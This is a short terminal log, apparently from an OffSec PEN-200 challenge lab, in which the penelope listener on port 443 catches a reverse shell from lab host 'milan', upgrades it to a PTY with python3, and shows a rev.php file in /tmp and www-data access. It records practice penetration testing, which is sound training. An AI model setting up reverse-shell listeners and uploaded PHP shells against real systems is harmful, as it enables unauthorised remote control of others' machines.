 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/3_Skylark]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.18.0.1 • 172.17.0.1 • 192.168.45.231
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from milan~192.168.166.223-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/sessions/milan~192.168.166.223-Linux-x86_64/2025_12_24-14_28_03-984.log 📜
www-data@milan:/$ ls /tmp
rev.php
www-data@milan:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@milan:/$